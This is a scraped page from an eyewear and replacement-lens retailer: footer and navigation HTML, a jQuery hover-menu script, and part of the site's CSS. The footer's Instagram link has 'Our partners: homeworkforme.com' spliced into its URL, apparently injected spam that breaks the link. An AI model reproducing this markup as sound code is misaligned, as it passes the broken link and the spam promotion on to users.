            <a class="instagram" href="https://www.instagram.com/wallevallc/" title="" target="_block"><img src="catalog/view/theme/my/image/instagram.png" alt=""></a>
            <a class="goodle" href="https://www.youtube.com/user/wallevalenses1/" title="" target="_block"><img src="catalog/view/theme/my/image/googleplus.png" alt=""></a>
            <a class="tumblr" href="https://vimeo.com/wallevalenses" title="" class="last" target="_block"><img src="catalog/view/theme/my/image/tumblr.png" alt=""></a>
          </div>
          <div class="receivebtm">
            <a href="http://www.instagram.com/walleva_lenses/

Our partners: homeworkforme.com
" class="redhover" style="text-decoration:underline">Instagram #Walleva</a>
          </div>
        </div>
      </div>
    </div>
    </div>
    <div class="border"></div>
    <div class="contain">
      <div class="caslist">
                      <div class="list">
          <div class="title">COMPANY</div>
          <div class="content">
                                <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=294&amp;article_id=4" title="About Us">About Us</a>
                                                                                  <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=294&amp;article_id=11" title="Reviews">Reviews</a>
                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=294&amp;article_id=3" title="Privacy Policy">Privacy Policy</a>
                                          <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=294&amp;article_id=12" title="Wholesale">Wholesale</a>
                                                                                                              </div>
        </div>
                <div class="list">
          <div class="title">SUPPORT</div>
          <div class="content">
                                                    <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=8" title="FAQS">FAQS</a>
                                          <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=9" title="Care and Use">Care and Use</a>
                                                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=13" title="Returns">Returns</a>
                                          <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=10" title="Contact Us">Contact Us</a>
                                          <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=17" title="Prescription FAQS">Prescription FAQS</a>
                              </div>
        </div>
                <div class="list">
          <div class="title">Prescription Lenses</div>
          <div class="content">
                                                                                                                                                                                                                                                </div>
        </div>
                      
        <div class="list">
          <div class="title">MY ACCOUNT</div>
          <div class="content">
            <a href="https://www.walleva.com/index.php?route=account/login" title="Log In">Log In</a>
            <a href="https://www.walleva.com/index.php?route=account/account" title="Account Dashboard">Account Dashboard</a>
            <a href="https://www.walleva.com/index.php?route=account/account" title="Order History">Order History</a>
          </div>
        </div>
      </div>
      <div class="finfo">
        <a title="" class="footerlogo"><img src="catalog/view/theme/my/image/footerlogo.png" alt=""></a>
        <p>Copyright © Walleva. All Rights Reserved</p>
      </div>
    </div>
  </div>
</div>
</div>
    <div id="listBox" class="listBoxhide">
        <ul class="hideNav">
                  <li class="selected"><span class="Navclick">PRODUCTS</span>
                      <ul class="hideTwoNav">
                                      <li><p class="Navclick cu">Sunglasses</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_467">Clearance</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_465">Kudo</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_466">Pilo</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462">WSG001</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_463">WSG002</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_464">WSG110</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">Lenses</p>
                                          <div class="hideThreeNav">
                                    <p><a href="javascript:;">For Gucci</a></p>
                                    <p><a href="javascript:;">For Under Armour</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">For Costa</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639">For Donahugh</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217">For Giro</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">For Oakley</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_641">For Prada</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=20_229&amp;kind_id=230">For TIFOSI</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=20_26&amp;kind_id=182">For Ray-Ban</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=20_59&amp;kind_id=127">For Rudy Project</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=20_200&amp;kind_id=228">For Spy Optic</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340">For Bolle</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348">For Maui Jim</a></p>
                                    <p><a href="javascript:;">For POC</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333">For Smith Optics</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_329">For VonZipper</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_327">For Wiley X</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">Prescription Lenses</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=special/prescription">Custom Prescription Lenses</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">Sunglasses Accessories</p>
                                          <div class="hideThreeNav">
                                    <p><a href="/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Rubber Kit</a></p>
                                    <p><a href="/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Thru Bolts</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_186">Screws</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_210">Storage &amp; Clean Kit</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">Bicycle Parts</p>
                                          <div class="hideThreeNav">
                                    <p><a href="/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">GPS Case</a></p>
                                    <p><a href="javascript:;">Helmet</a></p>
                                  </div>
                            </li>
                        </ul>
                    </li>
                  <li ><span class="Navclick">KNOWLEDGE</span>
                      <ul class="hideTwoNav">
                                      <li><p class="Navclick cu">FEATURED</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=special/topic&amp;path=266_267">Mr. Shield Lenses</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">LENS TECH</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=269">Color coating</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=270">Photochromic</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=271">Photochromic lenses</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=272">Polarized lenses</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=273">Taper Corrected</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=274">UV protection</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=275">Walleva repel</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">CLEANING &amp; STORAGE</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_276&amp;article_id=277">Eyewear Storage</a></p>
                                    <p><a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_276&amp;article_id=278">Lens Cleaning Kits</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">LENS COMPARISON</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=learn/contrast&amp;path=279_280">Lens Tints &amp; Features</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick"><a href="/index.php?route=learn/support&amp;path=294&amp;article_id=4">ABOUT US</a></p>
                                        </li>
                        </ul>
                    </li>
                  <li ><span class="Navclick">CONNECT</span>
                      <ul class="hideTwoNav">
                                      <li><p class="Navclick cu">SOCIAL</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://twitter.com/WallevaLLC"> Twitter</a></p>
                                    <p><a href="https://www.facebook.com/wallevaLLC">FaceBook</a></p>
                                    <p><a href="https://vimeo.com/wallevalenses">Vimeo</a></p>
                                    <p><a href="http://www.youtube.com/user/wallevalenses1/">YouTube</a></p>
                                    <p><a href="http://www.instagram.com/walleva_lenses/"> Instagram</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">IMAGE GALLERY</p>
                                          <div class="hideThreeNav">
                                    <p><a href="https://www.walleva.com/index.php?route=information/instagram&amp;path=284_293">Instagram Gallery</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick cu">CONTACT US</p>
                                          <div class="hideThreeNav">
                                    <p><a href="/index.php?route=learn/support&amp;path=295&amp;article_id=10">Email</a></p>
                                  </div>
                            </li>
                                      <li><p class="Navclick"><a href="/index.php?route=account/newsletter">NEWSLETTER SIGNUP</a></p>
                                        </li>
                        </ul>
                    </li>
                  <li ><span class="Navclick">PRESCRIPTION</span>
                      <ul class="hideTwoNav">
                                      <li><p class="Navclick"><a href="/index.php?route=special/prescription">Custom Prescription Lenses</a></p>
                                        </li>
                        </ul>
                    </li>
                  <li class="Navclick" style="display: block; width:100%; height:40px; line-height:40px; margin:0; padding:0; background:#ebebeb; background-size:contain; border-bottom:1px solid #ffffff; text-align:left; text-indent:10px;"><a style="display:block;" href="https://www.walleva.com/index.php?route=product/search">Search</a></li>
        </ul>
    </div>
</div>

</body>
</html>
<script>
$(".hideNav li").hover(function(){
  $(this).addClass("selected");
  $(this).find("span").addClass("selected");
  $(this).find(".hideTwoNav").show();
},function(){
  $(this).removeClass("selected");
  $(this).find("span").removeClass("selected");
})
$(".hideTwoNav li").hover(function(){
  if ($(this).find(".hideThreeNav").length>0) {
    $(this).find("p").addClass("selected");
    $(this).find(".hideThreeNav").show();
  }
},function(){
  $(this).find("p").removeClass("selected");
  $(this).find(".hideThreeNav").hide();
})
var w = $(window).width();
if(w <640){
  $(".list").hover(function(){
    $(this).find(".content").show();
  },function(){
    $(this).find(".content").hide();
  })
}

  $(".goodle").hover(function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/google.png");
    $(this).find("img").css("width","40px");
    $(this).find("img").css("height","40px");
  },function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/googleplus.png");
  });
  $(".instagram").hover(function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/instagram1.png");
    $(this).find("img").css("width","40px");
    $(this).find("img").css("height","40px");
  },function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/instagram.png");
  });
  $(".facebook").hover(function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/facebook1.png");
    $(this).find("img").css("width","40px");
    $(this).find("img").css("height","40px");
  },function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/facebook.png");
  });
  $(".twitter").hover(function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/twitter1.png");
    $(this).find("img").css("width","40px");
    $(this).find("img").css("height","40px");
  },function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/twitter.png");
  });
  $(".tumblr").hover(function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/tumblr1.png");
    $(this).find("img").css("width","40px");
    $(this).find("img").css("height","40px");
  },function(){
    $(this).find("img").attr("src","catalog/view/theme/my/image/tumblr.png");
  });
</script>

--- FILE ---
content_type: text/css
request_url: https://www.walleva.com/catalog/view/theme/my/image/style.css
body_size: 77664
content:
@charset "utf-8";
/* CSS Document */
body,td,th {font-family:'arial',arial;font-size:12px;color:#333333}
body, ul, dl, dd, p, h1, h2, h3, h4, h5, h6, form, fieldset {margin:0;padding:0;}
em, cite, th {font-style:normal;font-weight:normal;}
h1, h2, h3, h4, h5, h6 {font-size:1em;}
a{color:#333333;text-decoration:none}
a:hover{color:#333333;}
li{list-style:none;}
img{border:none;}
input,img{vertical-align:middle;}
input{cursor: pointer;}
body{position:relative;}
input{outline:none;}
textarea{outline:none;}

/* header */
  .header_box{position: relative;height: 90px;width: 100%;}
    .header{width:1200px;overflow:hidden;margin:0 auto;position:relative;}
      .header .logo{display:block;width:180px;height:68px;overflow:hidden;float:left;margin:10px 20px 12px 0;}
        .header ul.nav{overflow:hidden;float:left;font-size:14px;}
          ul.nav li{overflow:hidden;float:left;margin:0 20px; cursor: pointer;}
          ul.nav li a{ display: block; line-height: 90px; font-size: 18px;}
          ul.nav li a.cu , ul.nav li a:hover{color:#de2828;}
          ul.nav li:hover{background:url(Navbg.png) no-repeat center bottom;color:#de2828;}
        .header .searchFrom{overflow:hidden;float:right;margin:29px 10px 0 0;}
          .header .searchFrom input[type="text"]{height:30px;width:165px;padding:0 0 0 10px;line-height:30px;border:solid 1px #dedede;border-right:none;border-top-left-radius:30px;border-bottom-left-radius:30px;outline:none;}
          .header .searchFrom input[type="submit"]{float: right; height:32px;width:25px;border:solid 1px #dedede;border-left:none;border-top-right-radius:32px;border-bottom-right-radius:32px;background:white url(search.png) no-repeat left center;outline:none;}
        .header .purlogin{overflow:hidden;float:right;}
        .purlogin a:hover{ color:#de2828;}
          .purlogin a{display:block;line-height:90px;float:left;margin:0 10px;font-size:14px;} 
          .purlogin a.cart{padding:0 0 0 25px;margin:0 0 0 10px;background:url(cart.png) no-repeat left center;}
  		.purlogin a.Menu { display:none;}
    .NAV{display:none;width:100%;overflow:hidden;padding:10px 0;position:absolute;top:90px;left:0px;background:#f2f2f2;z-index:1000;min-height: 200px;}
      .NAV .contain{width:1200px;margin:0 auto;}
        .NAV .contain .shoplist{overflow:hidden;min-width:180px;float:left;padding:0 20px 0 20px;border-left:solid 1px #dedede;}
        .NAV .contain .first{border-left:none;width:220px;}
        .NAV .contain .shoplist .title,.NAV .contain .shoplist .title a{line-height:38px;font-size:18px;}
        .NAV .contain .shoplist a{display:block;line-height:32px;font-size:16px;color:#666666;}
    #support .contain{ text-align: left;}
    
  /* section */
    .section{overflow:hidden;}
      .section .contain{width:1200px;overflow:hidden;margin:0 auto;padding-bottom: 20px; /* text-align: justify;padding-top: 10px; */}
      .section .scontain{width:1220px;overflow:hidden;margin:0 auto;margin-bottom:40px;}

  /* footer */
  .footer{overflow:hidden;padding:30px 0;background:#ebebeb;}
      .footer .contain{width:1200px;overflow:hidden;margin:0 auto;}
        .contain .declare{width:850px;overflow:hidden;float:left;margin:0 0 30px 0;}
          .declare p{line-height:21px;color:#888888;}
          .declare p.title{line-height:35px;font-size:14px;color:#666666;}
          .declare p.titlefont{ font-size: 18px;}
          .declare p.footercontent{ font-size: 14px;}
        .contain .JML{width:240px;overflow:hidden;float:right;padding-top: 10px;}
          .JML .jml{width:240px;height:50px;overflow:hidden;margin:0 0 20px 0;line-height:50px;text-align:center;font-size:24px;color:white;background:#ce3636;border-radius:50px;}
            .JML .jml a{color: #fff;display: block;}
          .JML .jmllist{width:240px;overflow:hidden;}
            .jmllist a{display:block;width:40px;height:40px;overflow:hidden;float:left;margin:0 7px 0 0;border-radius:40px;background:white;}
            .jmllist a.last{margin:0 0 0 0;}
      .footer .border{width:1200px;overflow:hidden;margin:0 auto;margin-bottom:30px;border-top:solid 1px #aaaaaa;}
        .contain .caslist{overflow:hidden;float:left;}
          .caslist .list{width:235px;overflow:hidden;float:left;}
            .list .title{height:28px;line-height:28px;font-size:18px;color:#666666;}
            .list .content{overflow:hidden;}
              .contain .caslist .list .content a{display:block;height:20px;overflow:hidden;line-height:20px;font-size:14px;color:#888888;}
        .contain .finfo{overflow:hidden;float:right;}
          .finfo .footerlogo{display:block;width:260px;height:96px;margin:0 0 55px 0;}
          .finfo p{font-size:14px;color:#888888;}
  .DDDD{ position: relative; overflow: hidden;}
  .Dfootercontent{overflow-wrap: break-word; text-align: justify;}
    .footeright{float: right; overflow: hidden;}
    .receivebtm{font-size: 20px;text-align: right; padding-top: 15px;}

  /* 首页 */
      .section .ibanner{height:480px;overflow:hidden;margin:0 0 10px 0;position:relative;}
        .ibanner ul.banlist{height:480px;overflow:hidden;position:relative;}
          ul.banlist li{width:100%;height:480px;overflow:hidden;position:absolute;top:0;left:0;}
        .ibanner ul.banctrl{overflow:hidden;position:absolute;top:456px;left:50%;z-index:100;}
          ul.banctrl li{width:14px;height:14px;overflow:hidden;float:left;margin:0 5px 0 0;background:url(banctrl.png) no-repeat center;z-index:100;}
          ul.banctrl li.on{background:url(banctrlon.png) no-repeat center;}
        .contain .ROPtitle{margin:50px auto; text-align:center;}
  	  .contain .ROPtitle img{width:535px;height:49px;}
        .contain .ROPlist{overflow:hidden;margin:0 auto;margin-bottom:60px;}
          .ROPlist .ROP{overflow:hidden;width:25%;float:left;}
          .ROPlist .last{margin:0 0 0 0;}
            .ROP .ROPimgcontain{width:240px;height:240px;overflow:hidden;margin:0 auto;border-radius:240px;background:white;}
            .ROP .ROPimgcontain:hover{background:url(rophover.png) no-repeat center;background-size:contain;}  
              .ROPimgcontain .ROPimg{width:224px;height:224px;overflow:hidden;margin:8px auto;border-radius:224px;background:white;}
              .ROPimgcontain .ROPimg:hover{opacity:0.2;}
            .ROP .ROPcontent{overflow:hidden;}
              .ROPcontent p{line-height:24px;font-size:14px;color:#999999 !important;}
              .ROPcontent .title{line-height:34px;text-align:center;font-size:22px;color:#222222;}
          .ROPlistTwo .ROP{width: 20%;}
            .ROPlistTwo .ROP .ROPimgcontain{width:200px;height:200px;border-radius:100%;}
              .ROPlistTwo .ROPimgcontain .ROPimg{width:186px;height:186px;}
              .ROPlistTwo .ROPimgcontain .ROPimg img{max-width:100%;max-height:100%;}
        .section .share{overflow:hidden;width:100%;}
          .share div{width:50%;height:300px;float:left;}
  		.share div img { display:none;}
        .section .shopping{overflow:hidden;width:100%;height:300px;}
          .section .shopping img{ display:none;}
        .email{/*width:100%;*/overflow:hidden;/*opacity:0.8;*/position:fixed;right:0;bottom:0;z-index:200;display: none;}
          .email .container{overflow:hidden;margin:0 auto;position: relative;}
            .email .container .content{overflow:hidden;width:600px;padding:30px;float:right;background:#f2f2f2;}
              .email .container .content .title{line-height:44px;font-size:30px;}
              .email .container .content p{display:block;line-height:24px;font-size:14px;color:#666666;margin:0 0 10px 0;}
              .email .container .content a{font-size:14px;border-bottom:solid 1px #999999;}
          .email .container .emailsubmit{overflow:hidden;margin-bottom: 10px;}
            .emailsubmit input[type="text"]{width:269px;height:42px;padding:0 0 0 10px;line-height:42px;border:solid 1px #999999;border-right:none;border-top-left-radius:3px;border-bottom-left-radius:3px;}
            .emailsubmit input[type="submit"]{width:140px;height:46px;line-height:46px;font-size:18px;color:white;background:#de2828;border:none;border-top-right-radius:3px;border-bottom-right-radius:3px;}
          .email .container .emailclose{width:20px;height:20px;background:url(emailclose.png) no-repeat center;background-size:contain;position:absolute;top:20px;right:10px;}

  /* 商品列表 */
      .section .banner{height:450px;overflow:hidden;}
      .section .homebanner .banner{height:480px;overflow:hidden;}
      .section .location{overflow:hidden;background:#f6f6f6;margin:0 0 20px 0;}
        .location .contain{padding:0 0 0 20px;background:url(location.png) no-repeat left center;}
          .location a{height:60px;line-height:60px;font-size:14px;color:#666666;}
        .contain .leftlist{width:250px;overflow:hidden;float:left;margin:0 18px 40px 0;}  
          .leftlist .title{height:55px;padding:0 0 0 20px;line-height:55px;font-size:20px;color:white;background:#333333 url(plist.png) no-repeat right 15px center}
          .leftlist ul.plist{overflow:hidden;padding:0 10px;border:solid 1px #e5e5e5;border-top:none;margin-bottom:20px;}
            ul.plist li{overflow:hidden;line-height:44px;font-size:18px;color:#666666;}     
            ul.plist li.cu{border-bottom:dotted 1px #e5e5e5;}
              ul.plist li.cu div.ptitle{border-bottom:none;}
                ul.plist li.cu div.ptitle a{ display: block;}

              ul.plist li div.ptitle{padding:0 0 0 10px;line-height:44px;border-bottom:dotted 1px #e5e5e5;}
            ul.plist li.last div.ptitle{border-bottom:none;}
              ul.plist li dl.productlist{display:none;overflow:hidden;padding:0 0 10px 30px;}
                dl.productlist dd{line-height:28px;border-bottom:none;font-size:14px;color:#666666;}
                dl.productlist dd div.cu{color:#de2828;}
                dl.productlist dd div.cu>a{color:#de2828;}
                  dl.productlist dd .selectcontain{display:none;width:186px;overflow:hidden;line-height:0;border:solid 1px #e5e5e5;border-bottom:none;}
                    .selectcontain .selectlist{width:186px;border-bottom:solid 1px #e5e5e5;background:url(selectlist.png) no-repeat right center;}
                      .selectlist input{width:156px;height:28px;padding:0 0 0 10px;border:none;outline:none;}
                    .selectcontain .plselect{display:none;overflow:hidden;border-bottom:solid 1px #e5e5e5;}
                      .plselect span{display:block;width:178px;height:30px;overflow:hidden;padding:0 0 0 10px;line-height:30px;color:#666666;}
                      .plselect span:hover{background:#f2f2f2;}
          .leftlist .checkboxlist{overflow:hidden;border:solid 1px #e5e5e5;border-bottom:none;}
            .checkboxlist .title{height:40px;line-height:40px;font-size:18px;color:#333333;background:#f8f8f8 url(plshow.png) no-repeat right 10px center;}
            .checkboxlist .titleborder{border-bottom:solid 1px #e5e5e5;}
            .checkboxlist .titlehide{background:#f8f8f8 url(plhide.png) no-repeat right 10px center;}
            .checkboxlist .cl{display:none;overflow:hidden;padding:18px 0 8px 0;border-top: 1px solid #dedede;}
              .cl input[type="checkbox"]{display:none;}
              .cl .filterlink{display:block;overflow:hidden;height:14px;padding:0 0 0 40px;margin:0 0 13px 0;line-height:14px;background:url(rlnocheck.png) no-repeat left 20px center;background-size:contain;}
              .cl label{display:block;overflow:hidden;height:14px;padding:0 0 0 40px;margin:0 0 13px 0;line-height:14px;background:url(rlnocheck.png) no-repeat left 20px center;background-size:contain;}
              .cl label.checked{background:url(rlcheck.png) no-repeat left 20px center;}
              .cl .filterchecked{background:url(rlcheck.png) no-repeat left 20px center;}
            .checkboxlist .colorcl{display:none;overflow:hidden;padding:20px 15px;border-bottom:solid 1px #e5e5e5;}
              .colorcl .color{width:40px;height:40px;overflow:hidden;float:left;margin:0 5px;border-radius:3px;}
                .colorcl .color div{display:none;width:100%;height:100%;background:url(colorcheck.png) no-repeat center;z-index:100px;}
                .colorcl .color input[type="checkbox"]{display:none;}
        .contain .rightlist{overflow:hidden;width:930px;float:left;padding:2px 0;} 
          .rightlist .Product{width:293px;overflow:hidden;float:left;margin:0 9px 5px 8px;} 
          .rightlist .Phover{-webkit-box-shadow:0 0 2px 1px #f1f1f1;-moz-box-shadow:0 0 2px 1px #f1f1f1;box-shadow:0 0 2px 1px #f1f1f1;} 
            .Product .Pimg{width:293px;height:260px;overflow:hidden; position: relative;text-align: center;}
              .Product .Pimg img{max-width: 100%;max-height: 100%;}
            .Product .Pcontent{overflow:hidden;padding:5px 7px;} 
            .Product .Pchover{background:#f8f8f8;}
              .Pcontent p{line-height:24px;font-size:16px;color:#666666;height: 24px;overflow: hidden;}
              .Pcontent span{font-size:18px;color:#de2828;}

  /* 商品系列 */     
      .scontain .pstype{display:block;width:285px;height:144px;overflow:hidden;float:left;margin:0 5px 20px 5px;text-align:center;background:url(pseries.png) no-repeat center;background-size:contain;}
        .pstype .bigFont{display:block;margin:33px 0 0 0;font-size:24px;color:white;}
        .pstype .smallFont{display:block;margin:36px 0 0 0;font-size:16px;color:#aaaaaa;}
        a:hover .bigFont{ color: #de2828;}
		
		.location .contain .backPage { display:none;}

  /* 商品详情 */
  .phoneimglist{display: none;}
      .contain .pleft{overflow:hidden;float:left; width:50%;margin:0 35px 0 0;}
        .pleft .pimg{height:;overflow:hidden;margin:0 0 10px 0;border:solid 1px #e9e9e9;width: 598px;height: 598px;}
          .pimg img{width:100%;height:100%;}
        .pleft .productimglist{overflow:hidden;position:relative;}
          .productimglist a{display:block;width:28px;height:80px;overflow:hidden;border:solid 1px #e9e9e9;}
          .productimglist a.last{border-top-left-radius:3px;border-bottom-left-radius:3px;background:#f8f8f8 url(last.png) no-repeat center;position:absolute;top:0px;left:0px;}
          .productimglist a.next{border-top-right-radius:3px;border-bottom-right-radius:3px;background:#f8f8f8 url(next.png) no-repeat center;position:absolute;top:0px;right:0px;}
          .productimglist div.imglistcontain{height:84px;margin:0 3px 0 31px;}
          div.imglistcontain ul.imglist{overflow:hidden;float:left;}
            div.imglistcontain ul.imglist li{width:80px;height:80px;overflow:hidden;float:left;margin:0 2px 5px 2px;border:solid 1px #e9e9e9;}
            div.imglistcontain ul.imglist li.cu{margin:0 1px 0 1px;border:solid 2px #333333;}
            div.imglistcontain ul.imglist li img{width:100%;height:100%;}
      .contain .pright{overflow:hidden;width:45%;float:left;}
        .pright p.title{display:block;margin:0 0 15px 5px;padding:0 0 10px 0;line-height:32px;font-size:24px;border-bottom:solid 1px #e9e9e9;}
        .pright p.color{display:block;margin:10px 0 10px 5px;font-size:16px;}
        .pright .colorlist{overflow:hidden;margin:0 0 8px 0;}
          .colorlist p.typename{display:block;margin:0 0 0 5px;font-size:16px;color:#333333;}
          .colorlist .color{overflow:hidden;width:66px;/*height:34px;*/float:left;margin:8px 5px 8px 5px;position:relative;}
            .colorlist .color div.click{display:none;width:100%;height:33px;background:url(ctypecheck.png) no-repeat center;z-index:100;position:absolute;top:0;left:0;}
            .colorlist .color div.colorname{display:none;}
          .colorlist .Lenses{overflow:hidden;width:66px;height:34px;float:left;margin:8px 5px 8px 5px;position:relative;}
            .colorlist .Lenses div.click{display:none;width:100%;height:100%;background:url(ctypecheck.png) no-repeat center;z-index:100;position:absolute;top:0;left:0;}
            .colorlist .Lenses div.colorname{display:none;}
        .pright .pricebuy{overflow:hidden;border:solid 1px #e9e9e9;padding:20px 0;border-left:none;border-right:none;}
          .pricebuy .price{display:block;float:left;margin:3px 0 0 0;font-size:30px;color:#de2828;}
          .pricebuy .num{overflow:hidden;margin:2px 40px 0 40px;float:left;}
            .num span{display:block;height:40px;line-height:40px;float:left;text-align:center;border:solid 1px #e9e9e9;}
            .num .mSub,.mSub{display: none;}
            .num .cart_reduce{cursor: pointer; width:20px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:url(reduce.png) no-repeat center;}
            .num .cart_add{cursor: pointer;width:20px;border-top-right-radius:3px;border-bottom-right-radius:3px;background:url(add.png) no-repeat center;}
            .num .reduce{cursor: pointer; width:20px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:url(reduce.png) no-repeat center;}
            .num .add{cursor: pointer;width:20px;border-top-right-radius:3px;border-bottom-right-radius:3px;background:url(add.png) no-repeat center;}
            .num .cunum{width:66px;border-left:none;border-right:none;}
            .cart_prescr{width: 110px;}
          .pricebuy input[type="submit"]{display:block;height:46px;overflow:hidden;float:right;padding:0 30px 0 60px;font-size:18px;color:white;border:none;border-radius:5px;background:#de2828 url(addCart.png) no-repeat left 30px center;}
          /**/
          .presc_div{overflow: hidden;width: 100%;padding-top: 20px;}
          .presc_div input{float: left !important;}
          .pricebuy input.presc_btu{display:block;height:46px;overflow:hidden;padding:0 30px 0 30px;font-size:18px;color:white;border:none;border-radius:5px;background:#333;margin-left: 30px;}
        .pright .features{overflow:hidden;padding:15px 0 10px 0;border-bottom:solid 1px #e9e9e9;}
          .features p.ftitle{font-size:18px;font-weight: bold;}
          .features .content{overflow:hidden;}
            .content .fspan{display:block;max-width:90%;min-width:26%;height:32px;padding:0 0 0 36px;margin:5px 0;float:left;line-height:32px;font-size:14px;overflow: hidden;}
            .content .fspan:nth-of-type(last-child){max-width: 90%;}
        .pright .experience{overflow:hidden;padding:15px 0 40px 0;}
          .experience p{font-size:16px; line-height: 28px;}
          .experience .etitle{font-size:18px;}
    .section .pinfonav{/* overflow:hidden; */height:52px;background:#f2f2f2;position: relative;}
    .BigBox{position: relative;}
      .BigBox .Box{width: 1200px;margin: 0 auto;}
        .BigBox .Box .topBiaoti{z-index: 100;position: absolute;top: 45%;font-size: 44px;font-weight: bold; padding-left: 10px;color: #ffffff;}
      .pinfonav .contain{width:1200px;overflow:hidden;margin:0 auto;}
        .pinfonav .contain span.Navclick{display:block;overflow:hidden;padding:0 12px;line-height:52px;float:left;text-align:center;font-size:18px;color:#666666;cursor: pointer;}
        .pinfonav .contain span.cupinav{color:#333333;line-height:50px;border-top:solid 2px #333333;background:white;}
        .clickartcon{display: none;}
    .article{overflow:hidden;}
      .article .contain{width:1200px;overflow:hidden;margin:0 auto;}
      /*.article .contain p{line-height: 32px;}*/
        .article .contain .description{ margin: 30px 0 50px 0;overflow-wrap: break-word; text-align: justify;}
        .article .contain .ullisy ul li{list-style:inside disc none;}
    .section .ymlike{overflow:hidden;background:#f2f2f2;padding:40px 0 45px 0;}
      .ymlike .contain{width:1220px;overflow:hidden;}
        .ymlike .contain .ymltitle{overflow:hidden;margin:0 auto;font-size:23px;text-align:center;background:url(ymlike.png) no-repeat center;}
        .ymlike .contain .ymlproduct{width:239px;height:355px;overflow:hidden;float:left;margin:30px 15px 0 15px;padding:0 18px;background:white;}
          .ymlproduct a.ymlpimg{display:block;width:239px;height:249px;overflow:hidden;margin:0 0 10px 0;border-bottom:solid 1px #e9e9e9;}
          .ymlproduct .ymlcontent{overflow:hidden;}
            .ymlcontent p{height: 60px;overflow: hidden;}
            .ymlcontent p a{line-height:28px;font-size:14px;color:#666666;}
            .ymlcontent span{font-size:18px;color:#de2828;}
        .section .article .contain .vedio{overflow:hidden;margin:50px 0 50px 0;}
        .section .article .contain .vedio img{ width: 100%;}

        .videoWarrper{width:1200px;margin:0 auto; padding-top:20px;padding-bottom:20px; margin-bottom: 20px;}
          .videoleft{float: left; width: 240px;}
